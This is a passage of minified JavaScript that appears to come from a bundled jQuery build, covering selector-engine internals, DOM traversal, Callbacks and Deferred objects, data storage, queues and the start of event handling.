Z[_]?Z(D):Z.length>1?(X=[k,k,"",D],l.setFilters.hasOwnProperty(k.toLowerCase())?li(function(re,we){for(var Ae,Re=Z(re,D),ke=Re.length;ke--;)Ae=d.call(re,Re[ke]),re[Ae]=!(we[Ae]=Re[ke])}):function(re){return Z(re,0,X)}):Z}},pseudos:{not:li(function(k){var D=[],X=[],Z=Lu(k.replace(ee,"$1"));return Z[_]?li(function(re,we,Ae,Re){for(var ke,Qe=Z(re,null,Re,[]),qe=re.length;qe--;)(ke=Qe[qe])&&(re[qe]=!(we[qe]=ke))}):function(re,we,Ae){return D[0]=re,Z(D,null,Ae,X),D[0]=null,!X.pop()}}),has:li(function(k){return function(D){return wt(k,D).length>0}}),contains:li(function(k){return k=k.replace(Ni,Pi),function(D){return(D.textContent||c.text(D)).indexOf(k)>-1}}),lang:li(function(k){return or.test(k||"")||wt.error("unsupported lang: "+k),k=k.replace(Ni,Pi).toLowerCase(),function(D){var X;do if(X=N?D.lang:D.getAttribute("xml:lang")||D.getAttribute("lang"))return X=X.toLowerCase(),X===k||X.indexOf(k+"-")===0;while((D=D.parentNode)&&D.nodeType===1);return!1}}),target:function(k){var D=t.location&&t.location.hash;return D&&D.slice(1)===k.id},root:function(k){return k===L},focus:function(k){return k===fy()&&S.hasFocus()&&!!(k.type||k.href||~k.tabIndex)},enabled:jf(!1),disabled:jf(!0),checked:function(k){return P(k,"input")&&!!k.checked||P(k,"option")&&!!k.selected},selected:function(k){return k.parentNode&&k.parentNode.selectedIndex,k.selected===!0},empty:function(k){for(k=k.firstChild;k;k=k.nextSibling)if(k.nodeType<6)return!1;return!0},parent:function(k){return!l.pseudos.empty(k)},header:function(k){return ar.test(k.nodeName)},input:function(k){return Vn.test(k.nodeName)},button:function(k){return P(k,"input")&&k.type==="button"||P(k,"button")},text:function(k){var D;return P(k,"input")&&k.type==="text"&&((D=k.getAttribute("type"))==null||D.toLowerCase()==="text")},first:Pr(function(){return[0]}),last:Pr(function(k,D){return[D-1]}),eq:Pr(function(k,D,X){return[X<0?X+D:X]}),even:Pr(function(k,D){for(var X=0;X<D;X+=2)k.push(X);return k}),odd:Pr(function(k,D){for(var X=1;X<D;X+=2)k.push(X);return k}),lt:Pr(function(k,D,X){var Z;for(X<0?Z=X+D:X>D?Z=D:Z=X;--Z>=0;)k.push(Z);return k}),gt:Pr(function(k,D,X){for(var Z=X<0?X+D:X;++Z<D;)k.push(Z);return k})}},l.pseudos.nth=l.pseudos.eq;for(o in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})l.pseudos[o]=dy(o);for(o in{submit:!0,reset:!0})l.pseudos[o]=hy(o);function Hf(){}Hf.prototype=l.filters=l.pseudos,l.setFilters=new Hf;function so(k,D){var X,Z,re,we,Ae,Re,ke,Qe=fe[k+" "];if(Qe)return D?0:Qe.slice(0);for(Ae=k,Re=[],ke=l.preFilter;Ae;){(!X||(Z=lt.exec(Ae)))&&(Z&&(Ae=Ae.slice(Z[0].length)||Ae),Re.push(re=[])),X=!1,(Z=En.exec(Ae))&&(X=Z.shift(),re.push({value:X,type:Z[0].replace(ee," ")}),Ae=Ae.slice(X.length));for(we in l.filter)(Z=vn[we].exec(Ae))&&(!ke[we]||(Z=ke[we](Z)))&&(X=Z.shift(),re.push({value:X,type:we,matches:Z}),Ae=Ae.slice(X.length));if(!X)break}return D?Ae.length:Ae?wt.error(k):fe(k,Re).slice(0)}function wa(k){for(var D=0,X=k.length,Z="";D<X;D++)Z+=k[D].value;return Z}function Ta(k,D,X){var Z=D.dir,re=D.next,we=re||Z,Ae=X&&we==="parentNode",Re=$++;return D.first?function(ke,Qe,qe){for(;ke=ke[Z];)if(ke.nodeType===1||Ae)return k(ke,Qe,qe);return!1}:function(ke,Qe,qe){var ze,et,Be=[E,Re];if(qe){for(;ke=ke[Z];)if((ke.nodeType===1||Ae)&&k(ke,Qe,qe))return!0}else for(;ke=ke[Z];)if(ke.nodeType===1||Ae)if(et=ke[_]||(ke[_]={}),re&&P(ke,re))ke=ke[Z]||ke;else{if((ze=et[we])&&ze[0]===E&&ze[1]===Re)return Be[2]=ze[2];if(et[we]=Be,Be[2]=k(ke,Qe,qe))return!0}return!1}}function Pu(k){return k.length>1?function(D,X,Z){for(var re=k.length;re--;)if(!k[re](D,X,Z))return!1;return!0}:k[0]}function py(k,D,X){for(var Z=0,re=D.length;Z<re;Z++)wt(k,D[Z],X);return X}function Ca(k,D,X,Z,re){for(var we,Ae=[],Re=0,ke=k.length,Qe=D!=null;Re<ke;Re++)(we=k[Re])&&(!X||X(we,Z,re))&&(Ae.push(we),Qe&&D.push(Re));return Ae}function Mu(k,D,X,Z,re,we){return Z&&!Z[_]&&(Z=Mu(Z)),re&&!re[_]&&(re=Mu(re,we)),li(function(Ae,Re,ke,Qe){var qe,ze,et,Be,kt=[],xn=[],cn=Re.length,Gn=Ae||py(D||"*",ke.nodeType?[ke]:ke,[]),mi=k&&(Ae||!D)?Ca(Gn,kt,k,ke,Qe):Gn;if(X?(Be=re||(Ae?k:cn||Z)?[]:Re,X(mi,Be,ke,Qe)):Be=mi,Z)for(qe=Ca(Be,xn),Z(qe,[],ke,Qe),ze=qe.length;ze--;)(et=qe[ze])&&(Be[xn[ze]]=!(mi[xn[ze]]=et));if(Ae){if(re||k){if(re){for(qe=[],ze=Be.length;ze--;)(et=Be[ze])&&qe.push(mi[ze]=et);re(null,Be=[],qe,Qe)}for(ze=Be.length;ze--;)(et=Be[ze])&&(qe=re?d.call(Ae,et):kt[ze])>-1&&(Ae[qe]=!(Re[qe]=et))}}else Be=Ca(Be===Re?Be.splice(cn,Be.length):Be),re?re(null,Re,Be,Qe):v.apply(Re,Be)})}function Ru(k){for(var D,X,Z,re=k.length,we=l.relative[k[0].type],Ae=we||l.relative[" "],Re=we?1:0,ke=Ta(function(ze){return ze===D},Ae,!0),Qe=Ta(function(ze){return d.call(D,ze)>-1},Ae,!0),qe=[function(ze,et,Be){var kt=!we&&(Be||et!=f)||((D=et).nodeType?ke(ze,et,Be):Qe(ze,et,Be));return D=null,kt}];Re<re;Re++)if(X=l.relative[k[Re].type])qe=[Ta(Pu(qe),X)];else{if(X=l.filter[k[Re].type].apply(null,k[Re].matches),X[_]){for(Z=++Re;Z<re&&!l.relative[k[Z].type];Z++);return Mu(Re>1&&Pu(qe),Re>1&&wa(k.slice(0,Re-1).concat({value:k[Re-2].type===" "?"*":""})).replace(ee,"$1"),X,Re<Z&&Ru(k.slice(Re,Z)),Z<re&&Ru(k=k.slice(Z)),Z<re&&wa(k))}qe.push(X)}return Pu(qe)}function gy(k,D){var X=D.length>0,Z=k.length>0,re=function(we,Ae,Re,ke,Qe){var qe,ze,et,Be=0,kt="0",xn=we&&[],cn=[],Gn=f,mi=we||Z&&l.find.TAG("*",Qe),ds=E+=Gn==null?1:Math.random()||.1,bn=mi.length;for(Qe&&(f=Ae==S||Ae||Qe);kt!==bn&&(qe=mi[kt])!=null;kt++){if(Z&&qe){for(ze=0,!Ae&&qe.ownerDocument!=S&&(lr(qe),Re=!N);et=k[ze++];)if(et(qe,Ae||S,Re)){v.call(ke,qe);break}Qe&&(E=ds)}X&&((qe=!et&&qe)&&Be--,we&&xn.push(qe))}if(Be+=kt,X&&kt!==Be){for(ze=0;et=D[ze++];)et(xn,cn,Ae,Re);if(we){if(Be>0)for(;kt--;)xn[kt]||cn[kt]||(cn[kt]=G.call(ke));cn=Ca(cn)}v.apply(ke,cn),Qe&&!we&&cn.length>0&&Be+D.length>1&&c.uniqueSort(ke)}return Qe&&(E=ds,f=Gn),xn};return X?li(re):re}function Lu(k,D){var X,Z=[],re=[],we=ye[k+" "];if(!we){for(D||(D=so(k)),X=D.length;X--;)we=Ru(D[X]),we[_]?Z.push(we):re.push(we);we=ye(k,gy(re,Z)),we.selector=k}return we}function qf(k,D,X,Z){var re,we,Ae,Re,ke,Qe=typeof k=="function"&&k,qe=!Z&&so(k=Qe.selector||k);if(X=X||[],qe.length===1){if(we=qe[0]=qe[0].slice(0),we.length>2&&(Ae=we[0]).type==="ID"&&D.nodeType===9&&N&&l.relative[we[1].type]){if(D=(l.find.ID(Ae.matches[0].replace(Ni,Pi),D)||[])[0],D)Qe&&(D=D.parentNode);else return X;k=k.slice(we.shift().value.length)}for(re=vn.needsContext.test(k)?0:we.length;re--&&(Ae=we[re],!l.relative[Re=Ae.type]);)if((ke=l.find[Re])&&(Z=ke(Ae.matches[0].replace(Ni,Pi),Ou.test(we[0].type)&&Nu(D.parentNode)||D))){if(we.splice(re,1),k=Z.length&&wa(we),!k)return v.apply(X,Z),X;break}}return(Qe||Lu(k,qe))(Z,D,!N,X,!D||Ou.test(k)&&Nu(D.parentNode)||D),X}w.sortStable=_.split("").sort($e).join("")===_,lr(),w.sortDetached=fs(function(k){return k.compareDocumentPosition(S.createElement("fieldset"))&1}),c.find=wt,c.expr[":"]=c.expr.pseudos,c.unique=c.uniqueSort,wt.compile=Lu,wt.select=qf,wt.setDocument=lr,wt.tokenize=so,wt.escape=c.escapeSelector,wt.getText=c.text,wt.isXML=c.isXMLDoc,wt.selectors=c.expr,wt.support=c.support,wt.uniqueSort=c.uniqueSort})();var Le=function(o,l,f){for(var h=[],y=f!==void 0;(o=o[l])&&o.nodeType!==9;)if(o.nodeType===1){if(y&&c(o).is(f))break;h.push(o)}return h},Tt=function(o,l){for(var f=[];o;o=o.nextSibling)o.nodeType===1&&o!==l&&f.push(o);return f},Ce=c.expr.match.needsContext,ne=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xe(o,l,f){return x(l)?c.grep(o,function(h,y){return!!l.call(h,y,h)!==f}):l.nodeType?c.grep(o,function(h){return h===l!==f}):typeof l!="string"?c.grep(o,function(h){return d.call(l,h)>-1!==f}):c.filter(l,o,f)}c.filter=function(o,l,f){var h=l[0];return f&&(o=":not("+o+")"),l.length===1&&h.nodeType===1?c.find.matchesSelector(h,o)?[h]:[]:c.find.matches(o,c.grep(l,function(y){return y.nodeType===1}))},c.fn.extend({find:function(o){var l,f,h=this.length,y=this;if(typeof o!="string")return this.pushStack(c(o).filter(function(){for(l=0;l<h;l++)if(c.contains(y[l],this))return!0}));for(f=this.pushStack([]),l=0;l<h;l++)c.find(o,y[l],f);return h>1?c.uniqueSort(f):f},filter:function(o){return this.pushStack(xe(this,o||[],!1))},not:function(o){return this.pushStack(xe(this,o||[],!0))},is:function(o){return!!xe(this,typeof o=="string"&&Ce.test(o)?c(o):o||[],!1).length}});var Ve,ft=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,mt=c.fn.init=function(o,l,f){var h,y;if(!o)return this;if(f=f||Ve,typeof o=="string")if(o[0]==="<"&&o[o.length-1]===">"&&o.length>=3?h=[null,o,null]:h=ft.exec(o),h&&(h[1]||!l))if(h[1]){if(l=l instanceof c?l[0]:l,c.merge(this,c.parseHTML(h[1],l&&l.nodeType?l.ownerDocument||l:V,!0)),ne.test(h[1])&&c.isPlainObject(l))for(h in l)x(this[h])?this[h](l[h]):this.attr(h,l[h]);return this}else return y=V.getElementById(h[2]),y&&(this[0]=y,this.length=1),this;else return!l||l.jquery?(l||f).find(o):this.constructor(l).find(o);else{if(o.nodeType)return this[0]=o,this.length=1,this;if(x(o))return f.ready!==void 0?f.ready(o):o(c)}return c.makeArray(o,this)};mt.prototype=c.fn,Ve=c(V);var Ie=/^(?:parents|prev(?:Until|All))/,ot={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({has:function(o){var l=c(o,this),f=l.length;return this.filter(function(){for(var h=0;h<f;h++)if(c.contains(this,l[h]))return!0})},closest:function(o,l){var f,h=0,y=this.length,v=[],S=typeof o!="string"&&c(o);if(!Ce.test(o)){for(;h<y;h++)for(f=this[h];f&&f!==l;f=f.parentNode)if(f.nodeType<11&&(S?S.index(f)>-1:f.nodeType===1&&c.find.matchesSelector(f,o))){v.push(f);break}}return this.pushStack(v.length>1?c.uniqueSort(v):v)},index:function(o){return o?typeof o=="string"?d.call(c(o),this[0]):d.call(this,o.jquery?o[0]:o):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(o,l){return this.pushStack(c.uniqueSort(c.merge(this.get(),c(o,l))))},addBack:function(o){return this.add(o==null?this.prevObject:this.prevObject.filter(o))}});function Nt(o,l){for(;(o=o[l])&&o.nodeType!==1;);return o}c.each({parent:function(o){var l=o.parentNode;return l&&l.nodeType!==11?l:null},parents:function(o){return Le(o,"parentNode")},parentsUntil:function(o,l,f){return Le(o,"parentNode",f)},next:function(o){return Nt(o,"nextSibling")},prev:function(o){return Nt(o,"previousSibling")},nextAll:function(o){return Le(o,"nextSibling")},prevAll:function(o){return Le(o,"previousSibling")},nextUntil:function(o,l,f){return Le(o,"nextSibling",f)},prevUntil:function(o,l,f){return Le(o,"previousSibling",f)},siblings:function(o){return Tt((o.parentNode||{}).firstChild,o)},children:function(o){return Tt(o.firstChild)},contents:function(o){return o.contentDocument!=null&&r(o.contentDocument)?o.contentDocument:(P(o,"template")&&(o=o.content||o),c.merge([],o.childNodes))}},function(o,l){c.fn[o]=function(f,h){var y=c.map(this,l,f);return o.slice(-5)!=="Until"&&(h=f),h&&typeof h=="string"&&(y=c.filter(h,y)),this.length>1&&(ot[o]||c.uniqueSort(y),Ie.test(o)&&y.reverse()),this.pushStack(y)}});var We=/[^\x20\t\r\n\f]+/g;function Et(o){var l={};return c.each(o.match(We)||[],function(f,h){l[h]=!0}),l}c.Callbacks=function(o){o=typeof o=="string"?Et(o):c.extend({},o);var l,f,h,y,v=[],S=[],L=-1,N=function(){for(y=y||o.once,h=l=!0;S.length;L=-1)for(f=S.shift();++L<v.length;)v[L].apply(f[0],f[1])===!1&&o.stopOnFalse&&(L=v.length,f=!1);o.memory||(f=!1),l=!1,y&&(f?v=[]:v="")},j={add:function(){return v&&(f&&!l&&(L=v.length-1,S.push(f)),(function p(_){c.each(_,function(E,$){x($)?(!o.unique||!j.has($))&&v.push($):$&&$.length&&O($)!=="string"&&p($)})})(arguments),f&&!l&&N()),this},remove:function(){return c.each(arguments,function(p,_){for(var E;(E=c.inArray(_,v,E))>-1;)v.splice(E,1),E<=L&&L--}),this},has:function(p){return p?c.inArray(p,v)>-1:v.length>0},empty:function(){return v&&(v=[]),this},disable:function(){return y=S=[],v=f="",this},disabled:function(){return!v},lock:function(){return y=S=[],!f&&!l&&(v=f=""),this},locked:function(){return!!y},fireWith:function(p,_){return y||(_=_||[],_=[p,_.slice?_.slice():_],S.push(_),l||N()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!h}};return j};function Yt(o){return o}function M(o){throw o}function F(o,l,f,h){var y;try{o&&x(y=o.promise)?y.call(o).done(l).fail(f):o&&x(y=o.then)?y.call(o,l,f):l.apply(void 0,[o].slice(h))}catch(v){f.apply(void 0,[v])}}c.extend({Deferred:function(o){var l=[["notify","progress",c.Callbacks("memory"),c.Callbacks("memory"),2],["resolve","done",c.Callbacks("once memory"),c.Callbacks("once memory"),0,"resolved"],["reject","fail",c.Callbacks("once memory"),c.Callbacks("once memory"),1,"rejected"]],f="pending",h={state:function(){return f},always:function(){return y.done(arguments).fail(arguments),this},catch:function(v){return h.then(null,v)},pipe:function(){var v=arguments;return c.Deferred(function(S){c.each(l,function(L,N){var j=x(v[N[4]])&&v[N[4]];y[N[1]](function(){var p=j&&j.apply(this,arguments);p&&x(p.promise)?p.promise().progress(S.notify).done(S.resolve).fail(S.reject):S[N[0]+"With"](this,j?[p]:arguments)})}),v=null}).promise()},then:function(v,S,L){var N=0;function j(p,_,E,$){return function(){var pe=this,fe=arguments,ye=function(){var $e,nt;if(!(p<N)){if($e=E.apply(pe,fe),$e===_.promise())throw new TypeError("Thenable self-resolution");nt=$e&&(typeof $e=="object"||typeof $e=="function")&&$e.then,x(nt)?$?nt.call($e,j(N,_,Yt,$),j(N,_,M,$)):(N++,nt.call($e,j(N,_,Yt,$),j(N,_,M,$),j(N,_,Yt,_.notifyWith))):(E!==Yt&&(pe=void 0,fe=[$e]),($||_.resolveWith)(pe,fe))}},Ke=$?ye:function(){try{ye()}catch($e){c.Deferred.exceptionHook&&c.Deferred.exceptionHook($e,Ke.error),p+1>=N&&(E!==M&&(pe=void 0,fe=[$e]),_.rejectWith(pe,fe))}};p?Ke():(c.Deferred.getErrorHook?Ke.error=c.Deferred.getErrorHook():c.Deferred.getStackHook&&(Ke.error=c.Deferred.getStackHook()),t.setTimeout(Ke))}}return c.Deferred(function(p){l[0][3].add(j(0,p,x(L)?L:Yt,p.notifyWith)),l[1][3].add(j(0,p,x(v)?v:Yt)),l[2][3].add(j(0,p,x(S)?S:M))}).promise()},promise:function(v){return v!=null?c.extend(v,h):h}},y={};return c.each(l,function(v,S){var L=S[2],N=S[5];h[S[1]]=L.add,N&&L.add(function(){f=N},l[3-v][2].disable,l[3-v][3].disable,l[0][2].lock,l[0][3].lock),L.add(S[3].fire),y[S[0]]=function(){return y[S[0]+"With"](this===y?void 0:this,arguments),this},y[S[0]+"With"]=L.fireWith}),h.promise(y),o&&o.call(y,y),y},when:function(o){var l=arguments.length,f=l,h=Array(f),y=s.call(arguments),v=c.Deferred(),S=function(L){return function(N){h[L]=this,y[L]=arguments.length>1?s.call(arguments):N,--l||v.resolveWith(h,y)}};if(l<=1&&(F(o,v.done(S(f)).resolve,v.reject,!l),v.state()==="pending"||x(y[f]&&y[f].then)))return v.then();for(;f--;)F(y[f],S(f),v.reject);return v.promise()}});var te=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;c.Deferred.exceptionHook=function(o,l){t.console&&t.console.warn&&o&&te.test(o.name)&&t.console.warn("jQuery.Deferred exception: "+o.message,o.stack,l)},c.readyException=function(o){t.setTimeout(function(){throw o})};var he=c.Deferred();c.fn.ready=function(o){return he.then(o).catch(function(l){c.readyException(l)}),this},c.extend({isReady:!1,readyWait:1,ready:function(o){(o===!0?--c.readyWait:c.isReady)||(c.isReady=!0,!(o!==!0&&--c.readyWait>0)&&he.resolveWith(V,[c]))}}),c.ready.then=he.then;function le(){V.removeEventListener("DOMContentLoaded",le),t.removeEventListener("load",le),c.ready()}V.readyState==="complete"||V.readyState!=="loading"&&!V.documentElement.doScroll?t.setTimeout(c.ready):(V.addEventListener("DOMContentLoaded",le),t.addEventListener("load",le));var oe=function(o,l,f,h,y,v,S){var L=0,N=o.length,j=f==null;if(O(f)==="object"){y=!0;for(L in f)oe(o,l,L,f[L],!0,v,S)}else if(h!==void 0&&(y=!0,x(h)||(S=!0),j&&(S?(l.call(o,h),l=null):(j=l,l=function(p,_,E){return j.call(c(p),E)})),l))for(;L<N;L++)l(o[L],f,S?h:h.call(o[L],L,l(o[L],f)));return y?o:j?l.call(o):N?l(o[0],f):v},Ee=/^-ms-/,_e=/-([a-z])/g;function me(o,l){return l.toUpperCase()}function ae(o){return o.replace(Ee,"ms-").replace(_e,me)}var Me=function(o){return o.nodeType===1||o.nodeType===9||!+o.nodeType};function Se(){this.expando=c.expando+Se.uid++}Se.uid=1,Se.prototype={cache:function(o){var l=o[this.expando];return l||(l={},Me(o)&&(o.nodeType?o[this.expando]=l:Object.defineProperty(o,this.expando,{value:l,configurable:!0}))),l},set:function(o,l,f){var h,y=this.cache(o);if(typeof l=="string")y[ae(l)]=f;else for(h in l)y[ae(h)]=l[h];return y},get:function(o,l){return l===void 0?this.cache(o):o[this.expando]&&o[this.expando][ae(l)]},access:function(o,l,f){return l===void 0||l&&typeof l=="string"&&f===void 0?this.get(o,l):(this.set(o,l,f),f!==void 0?f:l)},remove:function(o,l){var f,h=o[this.expando];if(h!==void 0){if(l!==void 0)for(Array.isArray(l)?l=l.map(ae):(l=ae(l),l=l in h?[l]:l.match(We)||[]),f=l.length;f--;)delete h[l[f]];(l===void 0||c.isEmptyObject(h))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(o){var l=o[this.expando];return l!==void 0&&!c.isEmptyObject(l)}};var se=new Se,Pe=new Se,Ye=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ct=/[A-Z]/g;function Ze(o){return o==="true"?!0:o==="false"?!1:o==="null"?null:o===+o+""?+o:Ye.test(o)?JSON.parse(o):o}function Dt(o,l,f){var h;if(f===void 0&&o.nodeType===1)if(h="data-"+l.replace(ct,"-$&").toLowerCase(),f=o.getAttribute(h),typeof f=="string"){try{f=Ze(f)}catch{}Pe.set(o,l,f)}else f=void 0;return f}c.extend({hasData:function(o){return Pe.hasData(o)||se.hasData(o)},data:function(o,l,f){return Pe.access(o,l,f)},removeData:function(o,l){Pe.remove(o,l)},_data:function(o,l,f){return se.access(o,l,f)},_removeData:function(o,l){se.remove(o,l)}}),c.fn.extend({data:function(o,l){var f,h,y,v=this[0],S=v&&v.attributes;if(o===void 0){if(this.length&&(y=Pe.get(v),v.nodeType===1&&!se.get(v,"hasDataAttrs"))){for(f=S.length;f--;)S[f]&&(h=S[f].name,h.indexOf("data-")===0&&(h=ae(h.slice(5)),Dt(v,h,y[h])));se.set(v,"hasDataAttrs",!0)}return y}return typeof o=="object"?this.each(function(){Pe.set(this,o)}):oe(this,function(L){var N;if(v&&L===void 0)return N=Pe.get(v,o),N!==void 0||(N=Dt(v,o),N!==void 0)?N:void 0;this.each(function(){Pe.set(this,o,L)})},null,l,arguments.length>1,null,!0)},removeData:function(o){return this.each(function(){Pe.remove(this,o)})}}),c.extend({queue:function(o,l,f){var h;if(o)return l=(l||"fx")+"queue",h=se.get(o,l),f&&(!h||Array.isArray(f)?h=se.access(o,l,c.makeArray(f)):h.push(f)),h||[]},dequeue:function(o,l){l=l||"fx";var f=c.queue(o,l),h=f.length,y=f.shift(),v=c._queueHooks(o,l),S=function(){c.dequeue(o,l)};y==="inprogress"&&(y=f.shift(),h--),y&&(l==="fx"&&f.unshift("inprogress"),delete v.stop,y.call(o,S,v)),!h&&v&&v.empty.fire()},_queueHooks:function(o,l){var f=l+"queueHooks";return se.get(o,f)||se.access(o,f,{empty:c.Callbacks("once memory").add(function(){se.remove(o,[l+"queue",f])})})}}),c.fn.extend({queue:function(o,l){var f=2;return typeof o!="string"&&(l=o,o="fx",f--),arguments.length<f?c.queue(this[0],o):l===void 0?this:this.each(function(){var h=c.queue(this,o,l);c._queueHooks(this,o),o==="fx"&&h[0]!=="inprogress"&&c.dequeue(this,o)})},dequeue:function(o){return this.each(function(){c.dequeue(this,o)})},clearQueue:function(o){return this.queue(o||"fx",[])},promise:function(o,l){var f,h=1,y=c.Deferred(),v=this,S=this.length,L=function(){--h||y.resolveWith(v,[v])};for(typeof o!="string"&&(l=o,o=void 0),o=o||"fx";S--;)f=se.get(v[S],o+"queueHooks"),f&&f.empty&&(h++,f.empty.add(L));return L(),y.promise(l)}});var Pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Bt=new RegExp("^(?:([+-])=|)("+Pt+")([a-z%]*)$","i"),St=["Top","Right","Bottom","Left"],xt=V.documentElement,Xt=function(o){return c.contains(o.ownerDocument,o)},Jt={composed:!0};xt.getRootNode&&(Xt=function(o){return c.contains(o.ownerDocument,o)||o.getRootNode(Jt)===o.ownerDocument});var at=function(o,l){return o=l||o,o.style.display==="none"||o.style.display===""&&Xt(o)&&c.css(o,"display")==="none"};function At(o,l,f,h){var y,v,S=20,L=h?function(){return h.cur()}:function(){return c.css(o,l,"")},N=L(),j=f&&f[3]||(c.cssNumber[l]?"":"px"),p=o.nodeType&&(c.cssNumber[l]||j!=="px"&&+N)&&Bt.exec(c.css(o,l));if(p&&p[3]!==j){for(N=N/2,j=j||p[3],p=+N||1;S--;)c.style(o,l,p+j),(1-v)*(1-(v=L()/N||.5))<=0&&(S=0),p=p/v;p=p*2,c.style(o,l,p+j),f=f||[]}return f&&(p=+p||+N||0,y=f[1]?p+(f[1]+1)*f[2]:+f[2],h&&(h.unit=j,h.start=p,h.end=y)),y}var ht={};function zs(o){var l,f=o.ownerDocument,h=o.nodeName,y=ht[h];return y||(l=f.body.appendChild(f.createElement(h)),y=c.css(l,"display"),l.parentNode.removeChild(l),y==="none"&&(y="block"),ht[h]=y,y)}function ti(o,l){for(var f,h,y=[],v=0,S=o.length;v<S;v++)h=o[v],h.style&&(f=h.style.display,l?(f==="none"&&(y[v]=se.get(h,"display")||null,y[v]||(h.style.display="")),h.style.display===""&&at(h)&&(y[v]=zs(h))):f!=="none"&&(y[v]="none",se.set(h,"display",f)));for(v=0;v<S;v++)y[v]!=null&&(o[v].style.display=y[v]);return o}c.fn.extend({show:function(){return ti(this,!0)},hide:function(){return ti(this)},toggle:function(o){return typeof o=="boolean"?o?this.show():this.hide():this.each(function(){at(this)?c(this).show():c(this).hide()})}});var ni=/^(?:checkbox|radio)$/i,ii=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Xi=/^$|^module$|\/(?:java|ecma)script/i;(function(){var o=V.createDocumentFragment(),l=o.appendChild(V.createElement("div")),f=V.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),l.appendChild(f),w.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,l.innerHTML="<textarea>x</textarea>",w.noCloneChecked=!!l.cloneNode(!0).lastChild.defaultValue,l.innerHTML="<option></option>",w.option=!!l.lastChild})();var ln={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ln.tbody=ln.tfoot=ln.colgroup=ln.caption=ln.thead,ln.th=ln.td,w.option||(ln.optgroup=ln.option=[1,"<select multiple='multiple'>","</select>"]);function tn(o,l){var f;return typeof o.getElementsByTagName<"u"?f=o.getElementsByTagName(l||"*"):typeof o.querySelectorAll<"u"?f=o.querySelectorAll(l||"*"):f=[],l===void 0||l&&P(o,l)?c.merge([o],f):f}function xi(o,l){for(var f=0,h=o.length;f<h;f++)se.set(o[f],"globalEval",!l||se.get(l[f],"globalEval"))}var au=/<|&#?\w+;/;function ea(o,l,f,h,y){for(var v,S,L,N,j,p,_=l.createDocumentFragment(),E=[],$=0,pe=o.length;$<pe;$++)if(v=o[$],v||v===0)if(O(v)==="object")c.merge(E,v.nodeType?[v]:v);else if(!au.test(v))E.push(l.createTextNode(v));else{for(S=S||_.appendChild(l.createElement("div")),L=(ii.exec(v)||["",""])[1].toLowerCase(),N=ln[L]||ln._default,S.innerHTML=N[1]+c.htmlPrefilter(v)+N[2],p=N[0];p--;)S=S.lastChild;c.merge(E,S.childNodes),S=_.firstChild,S.textContent=""}for(_.textContent="",$=0;v=E[$++];){if(h&&c.inArray(v,h)>-1){y&&y.push(v);continue}if(j=Xt(v),S=tn(_.appendChild(v),"script"),j&&xi(S),f)for(p=0;v=S[p++];)Xi.test(v.type||"")&&f.push(v)}return _}var ta=/^([^.]*)(?:\.(.+)|)/;function Ji(){return!0}function Zi(){return!1}function Qi(o,l,f,h,y,v){var S,L;if(typeof l=="object"){typeof f!="string"&&(h=h||f,f=void 0);for(L in l)Qi(o,L,f,h,l[L],v);return o}if(h==null&&y==null?(y=f,h=f=void 0):y==null&&(typeof f=="string"?(y=h,h=void 0):(y=h,h=f,f=void 0)),y===!1)y=Zi;else if(!y)return o;return v===1&&(S=y,y=function(N){return c().off(N),S.apply(this,arguments)},y.guid=S.guid||(S.guid=c.guid++)),o.each(function(){c.event.add(this,l,y,h,f)})}c.event={global:{},add:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.get(o);if(Me(o))for(f.handler&&(v=f,f=v.handler,y=v.selector),y&&c.find.matchesSelector(xt,y),f.guid||(f.guid=c.guid++),(N=ye.events)||(N=ye.events=Object.create(null)),(S=ye.handle)||(S=ye.handle=function(Ke){return typeof c<"u"&&c.event.triggered!==Ke.type?c.event.dispatch.apply(o,arguments):void 0}),l=(l||"").match(We)||[""],j=l.length;j--;)L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),$&&(_=c.event.special[$]||{},$=(y?_.delegateType:_.bindType)||$,_=c.event.special[$]||{},p=c.extend({type:$,origType:fe,data:h,handler:f,guid:f.guid,selector:y,needsContext:y&&c.expr.match.needsContext.test(y),namespace:pe.join(".")},v),(E=N[$])||(E=N[$]=[],E.delegateCount=0,(!_.setup||_.setup.call(o,h,pe,S)===!1)&&o.addEventListener&&o.addEventListener($,S)),_.add&&(_.add.call(o,p),p.handler.guid||(p.handler.guid=f.guid)),y?E.splice(E.delegateCount++,0,p):E.push(p),c.event.global[$]=!0)},remove:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.hasData(o)&&se.get(o);if(!(!ye||!(N=ye.events))){for(l=(l||"").match(We)||[""],j=l.length;j--;){if(L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),!$){for($ in N)c.event.remove(o,$+l[j],f,h,!0);continue}for(_=c.event.special[$]||{},$=(h?_.delegateType:_.bindType)||$,E=N[$]||[],L=L[2]&&new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"),S=v=E.length;v--;)p=E[v],(y||fe===p.origType)&&(!f||f.guid===p.guid)&&(!L||L.test(p.namespace))&&(!h||h===p.selector||h==="**"&&p.selector)&&(E.splice(v,1),p.selector&&E.delegateCount--,_.remove&&_.remove.call(o,p));S&&!E.length&&((!_.teardown||_.teardown.call(o,pe,ye.handle)===!1)&&c.removeEvent(o,$,ye.handle),delete N[$])}c.isEmptyObject(N)&&se.remove(o,"handle events")}},dispatch:function(o){var l,f,h,y,v,S,L=new 